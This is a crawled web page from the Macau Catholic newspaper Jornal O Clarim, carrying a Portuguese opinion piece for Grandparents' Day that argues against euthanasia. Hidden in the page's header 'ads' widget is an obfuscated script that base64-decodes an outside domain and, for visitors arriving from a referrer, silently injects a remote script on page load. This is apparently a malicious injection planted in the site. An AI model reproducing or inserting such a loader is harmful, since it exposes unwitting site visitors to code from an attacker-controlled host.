

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/dia-dos-avos-26-de-julho/
body_size: 12512
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>DIA DOS AVÓS (26 DE JULHO) &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; DIA DOS AVÓS (26 DE JULHO) Comments Feed" href="https://www.oclarim.com.mo/todas/dia-dos-avos-26-de-julho/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/16575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/dia-dos-avos-26-de-julho/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=16575' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fdia-dos-avos-26-de-julho%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fdia-dos-avos-26-de-julho%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="DIA DOS AVÓS (26 DE JULHO)"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/dia-dos-avos-26-de-julho/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Não são velhos, só têm muita juventude acumulada
“Ninguém chega a velho sem ter sido primeiro jovem. Todos os velhos já foram jovens, mas nem todos os jovens têm o privilégio de chegar a velhos. (…) Tudo indica que a velhice é, de facto, a fase decisiva do desenvolvimento humano. Sim, do desenvolvi"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Sociedade-e1564057126169.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Sociedade-e1564057126169.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Sociedade-e1564057126169.jpg"/>
  <meta property="article:published_time" content="2019-07-26T14:20:49+08:00"/>
  <meta property="article:modified_time" content="2019-07-25T20:19:03+08:00" />
  <meta property="og:updated_time" content="2019-07-25T20:19:03+08:00" />
  <meta property="article:section" content="Sociedade"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="DIA DOS AVÓS (26 DE JULHO)"/>
  <meta itemprop="headline" content="DIA DOS AVÓS (26 DE JULHO)"/>
  <meta itemprop="description" content="Não são velhos, só têm muita juventude acumulada
“Ninguém chega a velho sem ter sido primeiro jovem. Todos os velhos já foram jovens, mas nem todos os jovens têm o privilégio de chegar a velhos. (…) Tudo indica que a velhice é, de facto, a fase decisiva do desenvolvimento humano. Sim, do desenvolvi"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Sociedade-e1564057126169.jpg"/>
  <meta itemprop="datePublished" content="2019-07-26"/>
  <meta itemprop="dateModified" content="2019-07-25T20:19:03+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="DIA DOS AVÓS (26 DE JULHO)"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/dia-dos-avos-26-de-julho/"/>
  <meta name="twitter:description" content="Não são velhos, só têm muita juventude acumulada
“Ninguém chega a velho sem ter sido primeiro jovem. Todos os velhos já foram jovens, mas nem todos os jovens têm o privilégio de chegar a velhos. (…) Tudo indica que a velhice é, de facto, a fase decisiva do desenvolvimento humano. Sim, do desenvolvi"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Sociedade-e1564057126169.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-16575 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a></div>
															<div><a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a></div>
															<div><a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais-2/">AS VIRTUDES CARDEAIS</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">DIA DOS AVÓS (26 DE JULHO)</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-16575" class="post-16575 post type-post status-publish format-standard has-post-thumbnail hentry category-sociedade category-todas">
	<img width="895" height="544" src="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Sociedade-1024x622.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="DIA DOS AVÓS (26 DE JULHO)" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2019/07/Sociedade-1024x622.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2019/07/Sociedade-300x182.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2019/07/Sociedade-768x466.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2019/07/Sociedade-400x243.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2019/07/Sociedade-e1564057126169.jpg 800w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">DIA DOS AVÓS (26 DE JULHO)</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/dia-dos-avos-26-de-julho/" rel="bookmark"><time class="entry-date published" datetime="2019-07-26T14:20:49+08:00">July 26, 2019</time><time class="updated" datetime="2019-07-25T20:19:03+08:00">July 25, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/sociedade/" rel="category tag">Sociedade</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Não são velhos, só têm muita juventude acumulada</h3>
<p>“Ninguém chega a velho sem ter sido primeiro jovem. Todos os velhos já foram jovens, mas nem todos os jovens têm o privilégio de chegar a velhos. (…) Tudo indica que a velhice é, de facto, a fase decisiva do desenvolvimento humano. Sim, do desenvolvimento, porque o homem não está na Terra senão para se desenvolver. (…) Há uma obra humana a realizar até à hora da morte”. Jacques Leclercq</p>
<p>“(…) a vida e a morte são sempre dignas na sua essência, independentemente dos contextos, pelo que se torna estranha a consideração de que há vidas e mortes que não o serão, necessitando algumas pessoas de antecipar a morte para que a mesma tenha ‘dignidade’ (…). Sobre que valores iremos construir a sociedade em que queremos viver e que desejamos legar?”. José Manuel Silva, ex-bastonário da Ordem dos Médicos.<span id="more-16575"></span></p>
<p>“A eutanásia legalizada representa a ruptura do laço simbólico entre as gerações: filhos, netos e, doravante, bisnetos – já que vamos tornar-nos uma sociedade a quatro gerações – saberão que podem desembaraçar-se dos idosos. No momento em que essa perspectiva se admitir e se tornar objecto de consenso social, os mais jovens não poderão deixar de considerar os mais velhos como objectos a deitar fora. Quando os ‘velhos’ já não servirem, por estarem deprimidos ou por ainda não terem encontrado uma enfermaria capaz de não os deixar sofrer, decidir-se-á que é muito simples e, até, caridoso desembaraçarem-se deles. Nestas condições, as ligações intergeracionais que há hoje, por diversas razões, se tornam cada vez mais frágeis, enfraquecerão ainda mais. Isto já teve e continuará a ter consequências particularmente danosas para a transmissão das regras da vida em família e na sociedade e, por conseguinte, para a transmissão dos ritos, da moral, da solidariedade na qual as famílias já não são capazes de educar os seus filhos nem de inculcar-lhes regras mínimas de conduta, decide, além disso, que é legal livrar-se dos anciãos ‘em alguns casos’. Este pensamento não pode deixar de conduzir à anarquia e a um generalizado afrouxamento da moral”. Lucien Israel, médico oncologista.</p>
<p>Nas nossas sociedades há muitos anciãos, muitas pensões a pagar, muitos cuidados a prestar e nas mentes insinua-se uma dúvida inquietante e provocatória. E se a eutanásia e o que gira à sua volta fosse uma “solução económica”, uma resposta técnica a um problema prático, que se esconde atrás de uma morte digna? Afinal é um “tratamento” rápido e barato para os Estados e as clínicas de eutanásia passarão a ser um negócio altamente rentável, legalizado e asséptico…</p>
<p>Neste dia 26 de Julho em que celebramos o Dia dos Avós tenhamos bem presente a riqueza que representa para cada um de nós e de toda a humanidade em geral, a juventude que eles foram acumulando aos longo dos muitos anos de vida, em paralelo afectos, esforços, trabalhos, preocupações, alegrias e tristezas, ingredientes básicos na vida de todas as famílias.</p>
<p>O homem é o único ser que sabe que vai morrer, que enterra ou queima os seus entes queridos e lhes presta culto e homenagem. Não quebremos a cadeia dum passado tão humano como natural, não comprometamos a nossa paz de consciência que, em alturas de luto, é tão imperiosa quanto cruel em remorsos ou desassossegos, que só geram transtornos emocionais, jurídicos e psíquicos. Por favor não matem os avózinhos, eles não são velhos, só têm muita juventude acumulada, mas são nossos, representam a memória dum passado ao qual pertencemos, são um baluarte do presente em que existimos, o qual se deflectirá no futuro que queremos construir e prolongar para além dos nossos filhos, netos e bisnetos….</p>
<p style="text-align: right;"><strong>SUSANA MEXIA </strong></p>
<p style="text-align: right;"><strong> Professora</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/dia-dos-avos-26-de-julho/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="DIA DOS AVÓS (26 DE JULHO)" data-url="https://www.oclarim.com.mo/todas/dia-dos-avos-26-de-julho/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/dia-dos-avos-26-de-julho/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/primeira/capa-26-07-19/" rel="prev">Capa 26-07-19</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/24a-edicao-do-jamboree-mundial-arrancou-na-segunda-feira/" rel="next">24ª EDIÇÃO DO JAMBOREE MUNDIAL ARRANCOU NA SEGUNDA-FEIRA</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
								<img width="700" height="1050" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="aligncenter wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 30, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
								<img width="2048" height="1366" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="aligncenter wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 2048px) 100vw, 2048px" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 30, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Homilia-e1769602116988.jpg" class="aligncenter wp-post-image" alt="HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 30, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/homilia-de-d-stephen-lee-proferida-na-missa-de-accao-de-gracas-pelos-450-anos-da-diocese-de-macau/">HOMILIA DE D. STEPHEN LEE PROFERIDA NA MISSA DE ACÇÃO DE GRAÇAS PELOS 450 ANOS DA DIOCESE DE MACAU</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
